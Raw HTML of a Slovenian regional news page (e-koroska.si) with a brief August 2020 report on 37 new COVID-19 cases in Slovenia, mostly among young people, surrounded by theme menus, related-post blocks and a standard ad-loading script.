        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696af79dac42b" data-td_block_id="td_uid_8_696af79dac42b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696af79dac42b" data-td_block_id="td_uid_8_696af79dac42b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696af79dad40f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696af79dad40f" ><script>var block_td_uid_9_696af79dad40f = new tdBlock();
block_td_uid_9_696af79dad40f.id = "td_uid_9_696af79dad40f";
block_td_uid_9_696af79dad40f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696af79dad40f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696af79dad40f_rand","tdc_css_class_style":"td_uid_9_696af79dad40f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696af79dad40f.td_column_number = "3";
block_td_uid_9_696af79dad40f.block_type = "td_block_mega_menu";
block_td_uid_9_696af79dad40f.post_count = "5";
block_td_uid_9_696af79dad40f.found_posts = "93";
block_td_uid_9_696af79dad40f.header_color = "";
block_td_uid_9_696af79dad40f.ajax_pagination_infinite_stop = "";
block_td_uid_9_696af79dad40f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696af79dad40f);
</script><div id=td_uid_9_696af79dad40f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696af79dad40f" data-td_block_id="td_uid_9_696af79dad40f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696af79dad40f" data-td_block_id="td_uid_9_696af79dad40f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Slovenija" class="entry-crumb" href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za...</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9594" class="post-9594 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-slovenija" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T17:59:17+00:00" >19. avgusta, 2020</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Frazmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Razmere+vse+bolj+resne%3A+v%C4%8Deraj+novih+37+primerov+pozitivnih+na+testiranju+za+covid19%2C+ve%C4%8Dinoma+med+mladimi&url=https%3A%2F%2Fe-koroska.si%2Frazmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/&amp;media=https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg&description=Razmere+vse+bolj+resne%3A+v%C4%8Deraj+novih+37+primerov+pozitivnih+na+testiranju+za+covid19%2C+ve%C4%8Dinoma+med+mladimi" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Razmere+vse+bolj+resne%3A+v%C4%8Deraj+novih+37+primerov+pozitivnih+na+testiranju+za+covid19%2C+ve%C4%8Dinoma+med+mladimi%20-%20https%3A%2F%2Fe-koroska.si%2Frazmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <style>.td-post-featured-image {display: none;}</style><div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg" data-caption="Foto: Matic Štojs Lomovšek, Demokracija"><img width="696" height="506" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-696x506.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-696x506.jpg 696w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-300x218.jpg 300w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-1024x745.jpg 1024w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-768x559.jpg 768w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-1536x1118.jpg 1536w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-324x235.jpg 324w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-1068x777.jpg 1068w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-577x420.jpg 577w, https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="9b61bb3517f239b8f5df8525437712b4_XL"/></a><figcaption class="wp-caption-text">Foto: Matic Štojs Lomovšek, Demokracija</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Skupaj so do zdaj v Sloveniji potrdili 2493 primerov okužb z novim koronavirusom, umrlo pa je 129 bolnikov s covidom-19.</strong></p>
<p>&nbsp;</p>
<p>Po podatkih Sledilnika za covid-19 je trenutno aktivno okuženih 285 ljudi.</p>
<p>V torek so 14 okužb potrdili pri posameznikih, starih med 15 in 24 let, sedem v starostni skupini med 25 in 34 let, šest v skupini, starih med 35 in 44 let. V skupini starih med 45 in 54 let so odkrili pet okužb, v skupini starih 55 do 64 pa tri. Ena okužba je bila v skupini starejših od 85 let, kažejo podatki sledilnika.</p>
<p><a href="https://demokracija.si/slovenija/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi.html">Več preberite TUKAJ.</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2020-08-19T17:59:17+00:00"><meta itemprop="dateModified" content="2020-08-19T17:59:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="655"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696af79daedf1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696af79daedf1" ><script>var block_td_uid_11_696af79daedf1 = new tdBlock();
block_td_uid_11_696af79daedf1.id = "td_uid_11_696af79daedf1";
block_td_uid_11_696af79daedf1.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696af79daedf1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696af79daedf1_rand","tdc_css_class_style":"td_uid_11_696af79daedf1_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9594,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696af79daedf1.td_column_number = "3";
block_td_uid_11_696af79daedf1.block_type = "td_block_related_posts";
block_td_uid_11_696af79daedf1.post_count = "3";
block_td_uid_11_696af79daedf1.found_posts = "4772";
block_td_uid_11_696af79daedf1.header_color = "";
block_td_uid_11_696af79daedf1.ajax_pagination_infinite_stop = "";
block_td_uid_11_696af79daedf1.max_num_pages = "1591";
tdBlocksArray.push(block_td_uid_11_696af79daedf1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696af79db2638" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696af79daedf1" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696af79db263b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696af79daedf1" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696af79daedf1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696af79daedf1" data-td_block_id="td_uid_11_696af79daedf1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696af79daedf1" data-td_block_id="td_uid_11_696af79daedf1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696af79db2ea6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696af79db2ea6" ><script>var block_td_uid_14_696af79db2ea6 = new tdBlock();
block_td_uid_14_696af79db2ea6.id = "td_uid_14_696af79db2ea6";
block_td_uid_14_696af79db2ea6.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696af79db2ea6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696af79db2ea6_rand","tdc_css_class_style":"td_uid_14_696af79db2ea6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696af79db2ea6.td_column_number = "1";
block_td_uid_14_696af79db2ea6.block_type = "td_block_21";
block_td_uid_14_696af79db2ea6.post_count = "3";
block_td_uid_14_696af79db2ea6.found_posts = "4756";
block_td_uid_14_696af79db2ea6.header_color = "#";
block_td_uid_14_696af79db2ea6.ajax_pagination_infinite_stop = "";
block_td_uid_14_696af79db2ea6.max_num_pages = "1586";
tdBlocksArray.push(block_td_uid_14_696af79db2ea6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696af79db2ea6 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-150x150.webp" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Za mano je še en res dolg in zahteven dan. Zjutraj smo začeli s povezovalno etapo dolgo okoli 220 kilometrov,  special je meril 311...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
